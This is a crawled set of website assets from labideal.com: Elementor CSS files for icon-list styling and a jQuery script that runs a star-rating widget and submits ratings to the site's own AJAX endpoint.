.elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-7dc92245 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4720.css
body_size: 130
content:
.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-5720770 .elementor-heading-title{color:#7A7A7A;line-height:0.7em;letter-spacing:0.3px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5753.css
body_size: -176
content:
.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-7682.css
body_size: 58
content:
.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-ic

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.labideal.com/views/67b475a9c6/js/userrating.js
body_size: 262
content:
// User Rate functions
jQuery(document).on('mouseenter', '.user-rate-active .starrate' , function (e) {
    var rated = jQuery(this);
    var rateditem = jQuery(this).closest('.user-rate');
    var current_rated_count = rated.attr('data-ratecount');
    if( rateditem.hasClass('rated-done') ){
      return false;
    }
    rateditem.find('.starrate').removeClass('active');
    for (i = 1; i <= current_rated_count; i++) {
        rateditem.find('.starrate'+i).addClass('active');
    }
});
jQuery(document).on('mouseleave', '.user-rate-active .starrate' , function (e) {
    var rated = jQuery(this);
    var rateditem = jQuery(this).closest('.user-rate');
    var current_rateddiv = rateditem.attr('data-rate');
    if( rateditem.hasClass('rated-done') ){
      return false;
    }
    rateditem.find('.starrate').removeClass('active');
    for (i = 1; i <= current_rateddiv; i++) {
        rateditem.find('.starrate'+i).addClass('active');
    }
});
jQuery(document).on('click', '.user-rate-active .starrate' , function (e) {
    var rated = jQuery(this);
    var rateditem = jQuery(this).closest('.user-rate');
    var current_rated_count = rated.attr('data-ratecount');    
    if( rateditem.hasClass('rated-done') ){
      return false;
    }
    rateditem.find('.post-norsp-rate').hide();
    rateditem.append('<span class="rehub-rate-load"><i class="rhicon rhi-circle-notch rhi-spin"></i></span>');
    var post_id = rateditem.attr('data-id');
    var rate_type = rateditem.attr('data-ratetype');
    var numVotes = rateditem.parent().find('.userrating-count').text();
    jQuery.post(rhscriptvars.ajax_url, { action:'rehub_rate_post' , post:post_id , type:rate_type , value:current_rated_count, security: rhscriptvars.nonce}, function(data) {
        if(data){
            var post_rateed = '.rate-post-'+post_id;
            jQuery( post_rateed ).addClass('rated-done').attr('data-rate',data);
            for (i = 1; i <= current_rated_count; i++) {
                rateditem.find('.starrate'+i).addClass('active');
            }     
            jQuery(".rehub-rate-load").fadeOut(function () {
                rateditem.parent().find('.userrating-score').html( current_rated_count );
                if( (jQuery(rateditem.parent().find('.userrating-count'))).length > 0 ){
                    numVotes =  parseInt(numVotes)+1;
                    rateditem.parent().find('.userrating-count').html(numVotes);
                }else{
                    rateditem.parent().find('small').hide();
                }
                rateditem.parent().find('strong').html(rhscriptvars.your_rating);
                rateditem.find('.post-norsp-rate').fadeIn();
            });
        }
    }, 'html');
    return false;
});